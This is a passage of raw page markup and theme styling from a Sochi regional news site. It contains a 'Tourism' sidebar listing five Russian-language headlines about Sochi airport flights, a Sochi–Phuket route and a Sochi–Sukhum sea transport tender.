.vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_125 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_125" ><style>.tdi_125{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_125{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_125{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_126 .tdm-col-icon{padding-right:10px}.tdi_126 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_126 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_126 .tdm-col-icon{padding-right:8px}.tdi_126 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_126 .tdm-col-icon{padding-right:6px}.tdi_126 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_126"><div class="tdm-col-icon"><style>.tdc-row .tdi_127{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_127:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_127 svg{fill:var(--accent-color-1)}.tdc-row .tdi_127 svg *{fill:inherit}body .tdi_125:hover .tdi_127:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_125:hover .tdi_127 svg{fill:@text_hover_color}body .tdi_125:hover .tdi_127 svg *{fill:inherit}.tdi_125:hover .tdi_127:before{color:var(--accent-color-1)}.tdi_125:hover .tdi_127 svg{fill:var(--accent-color-1)}.tdi_125:hover .tdi_127 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_127{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_127{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_127{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_127 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_128 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_128:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_128 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_128:hover .tdm-title{cursor:default}.tdc-row .tdi_128 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_128 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_128 "><h3 class="tdm-title tdm-title-sm">Туризм</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_129 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_129" ><style>.tdi_129{margin-bottom:30px!important}</style><style>.tdi_129 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_129 .td-image-container{display:none}body .tdi_129 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_129 .td-module-meta-info{padding:0}.tdi_129 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_129 .td_block_inner{margin-left:0;margin-right:0}.tdi_129 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_129 .td-post-vid-time{display:block}.tdi_129 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_129 .td-post-category:not(.td-post-extra-category){display:none}.tdi_129 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_129 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_129 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_129 .td-read-more{display:none}.tdi_129 .td-author-date{display:none}.tdi_129 .td-post-author-name{display:none}.tdi_129 .td-post-date,.tdi_129 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_129 .entry-review-stars{display:none}.tdi_129 .td-icon-star,.tdi_129 .td-icon-star-empty,.tdi_129 .td-icon-star-half{font-size:15px}.tdi_129 .td-module-comments{display:none}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_129 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_129 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_129 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_129 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_129 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_129 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_129 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_129 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_129 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:15px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:10px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_129 .td-block-title a,.tdi_129 .td-block-title span{font-weight:700!important}.tdi_129 .td-subcat-list a,.tdi_129 .td-subcat-dropdown span,.tdi_129 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_129 .td-editor-date,.tdi_129 .td-editor-date .td-post-author-name a,.tdi_129 .td-editor-date .entry-date,.tdi_129 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_129 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_129 .td-image-container{display:none}.tdi_129 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_129 .td-module-container:before{bottom:-7.5px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:10px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:8px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_129 .td-post-category{font-size:14px!important}.tdi_129 .td-editor-date,.tdi_129 .td-editor-date .td-post-author-name a,.tdi_129 .td-editor-date .entry-date,.tdi_129 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_129 .td-image-container{display:none}.tdi_129 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_129 .td_module_wrap{float:right}.tdi_129 .td-module-container:before{bottom:-7.5px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_129 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:5px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:8px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_129 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_129 .td-image-wrap{padding-bottom:110%}.tdi_129 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_129 .td-image-container,.ie11 .tdi_129 .td-image-container{flex:0 0 auto}.tdi_129 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_129 .td_module_wrap{float:right}.tdi_129 .td-module-container:before{bottom:-10px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_129=new tdBlock();block_tdi_129.id="tdi_129";block_tdi_129.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"114","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-27555","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_129","tdc_css_class":"tdi_129","tdc_css_class_style":"tdi_129_rand_style"}';block_tdi_129.td_column_number="1";block_tdi_129.block_type="td_flex_block_1";block_tdi_129.post_count="5";block_tdi_129.found_posts="2406";block_tdi_129.header_color="";block_tdi_129.ajax_pagination_infinite_stop="";block_tdi_129.max_num_pages="482";tdBlocksArray.push(block_tdi_129);</script><div class="td-block-title-wrap"></div><div id=tdi_129 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/28-janvarja-vozobnovili-poletnuju-programmu-sochi-phuket/" rel="bookmark" class="td-image-wrap " title="28 января возобновили полетную программу «Сочи—Пхукет»"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/09/ajeroport-sochi-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/28-janvarja-vozobnovili-poletnuju-programmu-sochi-phuket/" rel="bookmark" title="28 января возобновили полетную программу «Сочи—Пхукет»">28 января возобновили полетную программу «Сочи—Пхукет»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/28-janvarja-vozobnovili-poletnuju-programmu-sochi-phuket/#respond">0</a></span> </span></div><div class="td-excerpt">28 января Международный аэропорт Сочи объявил о возобновлении полетной...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/objavlen-konkurs-na-subsidirovanie-skorostnyh-morskih-perevozok-iz-sochi-v-suhum/" rel="bookmark" class="td-image-wrap " title="Объявлен конкурс на субсидирование скоростных морских перевозок из Сочи в Сухум"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/08/kometa-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/objavlen-konkurs-na-subsidirovanie-skorostnyh-morskih-perevozok-iz-sochi-v-suhum/" rel="bookmark" title="Объявлен конкурс на субсидирование скоростных морских перевозок из Сочи в Сухум">Объявлен конкурс на субсидирование скоростных морских перевозок из Сочи в Сухум</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/objavlen-konkurs-na-subsidirovanie-skorostnyh-morskih-perevozok-iz-sochi-v-suhum/#respond">0</a></span> </span></div><div class="td-excerpt">Федеральное агентство морского и речного транспорта (Росморречфлот) официально объявило...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/passazhirov-rejsov-v-sochi-predupredili-o-perenosah-i-otmenah-vyletov/" rel="bookmark" class="td-image-wrap " title="Пассажиров рейсов в Сочи предупредили о переносах и отменах вылетов"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2026-01-27_10-57-29-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/passazhirov-rejsov-v-sochi-predupredili-o-perenosah-i-otmenah-vyletov/" rel="bookmark" title="Пассажиров рейсов в Сочи предупредили о переносах и отменах вылетов">Пассажиров рейсов в Сочи предупредили о переносах и отменах вылетов</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/passazhirov-rejsov-v-sochi-predupredili-o-perenosah-i-otmenah-vyletov/#respond">0</a></span> </span></div><div class="td-excerpt">Аэропорт Сочи проинформировал пассажиров о возможных изменениях в расписании...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/bolee-20-rejsov-iz-moskvy-otmeneny-sochi-v-spiske/" rel="bookmark" class="td-image-wrap " title="Более 20 рейсов из Москвы отменены, Сочи в списке"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/07/photo_2025-07-28_13-57-19-696x632.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/bolee-20-rejsov-iz-moskvy-otmeneny-sochi-v-spiske/" rel="bookmark" title="Более 20 рейсов из Москвы отменены, Сочи в списке">Более 20 рейсов из Москвы отменены, Сочи в списке</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/bolee-20-rejsov-iz-moskvy-otmeneny-sochi-v-spiske/#respond">0</a></span> </span></div><div class="td-excerpt">«Аэрофлот» отменил более двадцати рейсов из московского аэропорта «Шереметьево»...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-ajeroportu-sochi-vosstanovili-registraciju-passazhirov-i-bagazha-posle-sboja/" rel="bookmark" class="td-image-wrap " title="В аэропорту Сочи восстановили регистрацию пассажиров и багажа после сбоя"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/img_0050-696x522.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-ajeroportu-sochi-vosstanovili-registraciju-passazhirov-i-bagazha-posle-sboja/" rel="bookmark" title="В аэропорту Сочи восстановили регистрацию пассажиров и багажа после сбоя">В аэропорту Сочи восстановили регистрацию пассажиров и багажа после сбоя</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-ajeroportu-sochi-vosstanovili-registraciju-passazhirov-i-bagazha-posle-sboja/#respond">0</a></span> </span></div><div class="td-excerpt">Работа системы регистрации «Астра» («Сирена-Трэвел») полностью восстановлена, аэропорт Сочи...</div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_130 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_130" ><style>.tdi_130{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_130{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_130{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_131 .tdm-col-icon{padding-right:10px}.tdi_131 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_131 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_131 .tdm-col-icon{padding-right:8px}.tdi_131 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_131 .tdm-col-icon{padding-right:6px}.tdi_131 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_131"><div class="tdm-col-icon"><style>.tdc-row .tdi_132{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_132:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_132 svg{fill:var(--accent-color-1)}.tdc-row .tdi_132 svg *{fill:inherit}body .tdi_130:hover .tdi_132:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_130:hover .tdi_132 svg{fill:@text_hover_color}body .tdi_130:hover .tdi_132 svg *{fill:inherit}.tdi_130:hover .tdi_132:before{color:var(--accent-color-1)}.tdi_130:hover .tdi_132 svg{fill:var(--accent-color-1)}.tdi_130:hover .tdi_132 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_132{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_132{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_132{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_132 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_133 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_133:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_133 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_133:hover .tdm-title{cursor:default}.tdc-row .tdi_133 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_133 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_133 "><h3 class="tdm-title tdm-title-sm">Абхазия</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row 